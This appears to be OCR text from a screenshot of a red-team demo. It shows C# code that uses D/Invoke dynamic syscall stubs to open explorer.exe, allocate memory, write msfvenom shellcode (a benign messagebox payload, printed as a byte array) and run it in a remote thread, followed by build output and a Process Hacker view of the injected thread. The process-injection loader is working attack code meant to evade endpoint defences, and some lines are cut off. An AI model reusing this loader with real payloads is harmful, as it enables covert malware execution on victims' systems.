 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) DInvoke_GetSyscallStub
Release x64 Start
Server Explorer
Toolbox
Program.cs
DInvoke_GetSyscallStub DInvoke_GetSyscallStub.Program Main(string[] args)
1 reference
96 static DInvoke.Data.Native.NTSTATUS NtCreateThreadEx(ref IntPtr threadHandle, DInvoke.Data.Win32.WinNT.ACCESS_MASK desiredAccess, IntPtr objectAttributes, IntPtr processHandle, IntPtr startAddress, IntPtr parameter, bool createSuspended, int stackZeroBits,
97 {
98 IntPtr stub = DInvoke.DynamicInvoke.Generic.GetSyscallStub("NtCreateThreadEx");
99 Delegates.NtCreateThreadEx ntCreateThreadEx = (Delegates.NtCreateThreadEx)Marshal.GetDelegateForFunctionPointer(stub, typeof(Delegates.NtCreateThreadEx));
100
101 return ntCreateThreadEx(ref threadHandle, desiredAccess, objectAttributes, processHandle, startAddress, parameter, createSuspended, stackZeroBits, sizeOfStack, maximumStackSize, attributeList);
102 }
103
0 references
104 public static void Main(string[] args)
105 {
106 // msfvenom -p windows/x64/messagebox TITLE='MSF' TEXT='Hack the Planet!' EXITFUNC=thread -f csharp
107 byte[] buf = new byte[316] {
108 0xfc,0x48,0x81,0xe4,0xf0,0xff,0xff,0xff,0xe8,0xd0,0x00,0x00,0x00,0x41,0x51,
109 0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x3e,0x48,
110 0x8b,0x52,0x18,0x3e,0x48,0x8b,0x52,0x20,0x3e,0x48,0x8b,0x72,0x50,0x3e,0x48,
111 0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,
112 0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x3e,
113 0x48,0x8b,0x52,0x20,0x3e,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x3e,0x8b,0x80,0x88,
114 0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x6f,0x48,0x01,0xd0,0x50,0x3e,0x8b,0x48,
115 0x18,0x3e,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x5c,0x48,0xff,0xc9,0x3e,
116 0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,
117 0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x3e,0x4c,0x03,0x4c,0x24,
118 0x08,0x45,0x39,0xd1,0x75,0xd6,0x58,0x3e,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
119 0x66,0x3e,0x41,0x8b,0x0c,0x48,0x3e,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x3e,
120 0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,
121 0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,
122 0x59,0x5a,0x3e,0x48,0x8b,0x12,0xe9,0x49,0xff,0xff,0xff,0x5d,0x49,0xc7,0xc1,
123 0x00,0x00,0x00,0x00,0x3e,0x48,0x8d,0x95,0x1a,0x01,0x00,0x00,0x3e,0x4c,0x8d,
124 0x85,0x2b,0x01,0x00,0x00,0x48,0x31,0xc9,0x41,0xba,0x45,0x83,0x56,0x07,0xff,
125 0xd5,0xbb,0xe0,0x1d,0x2a,0x0a,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,
126 0x83,0xc4,0x28,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,
127 0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5,0x48,0x61,0x63,0x6b,0x20,
128 0x74,0x68,0x65,0x20,0x50,0x6c,0x61,0x6e,0x65,0x74,0x21,0x00,0x4d,0x53,0x46,
129 0x00 };
130
131 // получаем PID процесса explorer.exe
132 int processId = Process.GetProcessesByName("explorer")[0].Id;
133
134 // получаем хендл процесса по его PID
135 IntPtr hProcess = IntPtr.Zero;
136 Win32.OBJECT_ATTRIBUTES oa = new Win32.OBJECT_ATTRIBUTES();
137 Win32.CLIENT_ID ci = new Win32.CLIENT_ID { UniqueProcess = (IntPtr)processId };
138 _ = NtOpenProcess(ref hProcess, DInvoke.Data.Win32.Kernel32.ProcessAccessFlags.PROCESS_ALL_ACCESS, ref oa, ref ci);
139
140 // выделяем область памяти buf.Length байт
141 IntPtr baseAddress = IntPtr.Zero;
142 IntPtr regionSize = (IntPtr)buf.Length;
143 _ = NtAllocateVirtualMemory(hProcess, ref baseAddress, IntPtr.Zero, ref regionSize, DInvoke.Data.Win32.Kernel32.MEM_CO
144
145 // записываем шеллкод в выделенную область
146 var shellcode = Marshal.AllocHGlobal(buf.Length);
147 Marshal.Copy(buf, 0, shellcode, buf.Length);
148 uint bytesWritten = 0;
149 _ = NtWriteVirtualMemory(hProcess, baseAddress, shellcode, (uint)buf.Length, ref bytesWritten);
150 Marshal.FreeHGlobal(shellcode);
100 % No issues found Ln:
Output
Show output from: Build
Rebuild started...
1>------ Rebuild All started: Project: DInvoke_GetSyscallStub, Configuration: Release x64 ------
1>C:\Users\snovvcrash\source\repos\DInvoke_GetSyscallStub\DInvoke\DInvoke\DInvoke\DynamicInvoke\Generic.cs(189,18,189,25): warning CS0219: The variable 'Is32Bit' is assigned but its value is never used
1> DInvoke_GetSyscallStub -> C:\Users\snovvcrash\source\repos\DInvoke_GetSyscallStub\bin\x64\Release\DInvoke_GetSyscallStub.exe
========== Rebuild All: 1 succeeded, 0 failed, 0 skipped ==========
MSF
Hack the Planet!
OK
Windows PowerShell
PS C:\Users\snovvcrash\source\repos\DInvoke_GetSyscallStub\bin\x64\Release> ls
Directory: C:\Users\snovvcrash\source\repos\DInvoke_GetSyscallStub\bin\x64\Release
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/26/2022 12:17 AM 75264 DInvoke_GetSyscallStub.exe
-a---- 3/24/2022 11:43 PM 189 DInvoke_GetSyscallStub.exe.config
-a---- 3/26/2022 12:17 AM 89600 DInvoke_GetSyscallStub.pdb
PS C:\Users\snovvcrash\source\repos\DInvoke_GetSyscallStub\bin\x64\Release> .\DInvoke_GetSyscallStub.exe
PS C:\Users\snovvcrash\source\repos\DInvoke_GetSyscallStub\bin\x64\Release>
explorer.exe (4168) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
TID CPU Cycles delta Start address Priority
7376 0.51 69,525,646 SHCore.dll!Ordinal172+0x100 Above normal
8924 1,177,729 ntdll.dll!TpReleaseCleanupGroupMembers+0x450 Normal
7028 714,394 ucrtbase.dll!configthreadlocale+0x50 Normal
9900 596,286 ntdll.dll!RtlUserThreadStart Normal
12084 wlidprov.dll!DllCanUnloadNow+0x29f0 Normal
11996 SHCore.dll!Ordinal172+0x100 Normal
11972 ntdll.dll!TpReleaseCleanupGroupMembers+0x450 Normal
11932 ntdll.dll!TpReleaseCleanupGrou
11924 SHCore.dll!Ordinal172+0x100
11784 msvcrt.dll!endthreadex+0x30
11720 combase.dll!RoGetServerActiva
11664 ucrtbase.dll!configthreadlocale
11544 ucrtbase.dll!configthreadlocale
11436 ucrtbase.dll!configthreadlocale
10968 explorer.exe+0xa0eb0
10928 ntdll.dll!TpReleaseCleanupGrou
10880 ucrtbase.dll!configthreadlocale
Start module:
Started: 12:18:23 AM 3/26/2022
State: Wait:WrUserRequest Priority: 10
Kernel time: 00:00:00.171 Base priority: 8
User time: 00:00:00.000 I/O priority: Normal
Context switches: 2,511 Page priority: Normal
Cycles: 728,704,628 Ideal processor: 0:0
Stack - thread 9900
Name
0 win32u.dll!NtUserWaitMessage+0x14
1 user32.dll!DialogBoxIndirectParamAorW+0x431
2 user32.dll!DialogBoxIndirectParamAorW+0x1a1
3 user32.dll!SoftModalMessageBox+0x85b
4 user32.dll!DrawStateA+0x1e25
5 user32.dll!MessageBoxTimeoutW+0x1a7
6 user32.dll!MessageBoxTimeoutA+0x108
7 user32.dll!MessageBoxA+0x4e
8 0x2bf0100
9 0x2bf0127
10 0x2bf0138
Copy Refresh Close